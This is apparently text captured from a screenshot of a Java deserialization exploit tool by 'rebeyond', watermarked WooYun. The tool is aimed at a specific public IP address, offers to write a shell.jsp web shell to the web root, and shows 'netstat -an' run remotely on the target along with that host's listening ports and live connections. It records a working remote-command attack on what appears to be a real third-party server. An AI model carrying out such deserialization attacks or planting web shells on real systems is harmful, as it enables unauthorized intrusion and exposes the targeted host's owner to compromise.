 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://59.151.28.100:8000
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1049 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1070 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1071 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1073 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1801 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2103 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2105 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2107 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:34571 0.0.0.0:0 LISTENING
TCP 0.0.0.0:34572 0.0.0.0:0 LISTENING
TCP 59.151.28.100:139 0.0.0.0:0 LISTENING
TCP 59.151.28.100:5000 220.181.140.147:2148 ESTABLISHED
TCP 59.151.28.100:5000 220.181.140.147:2149 ESTABLISHED
www.wooyun.org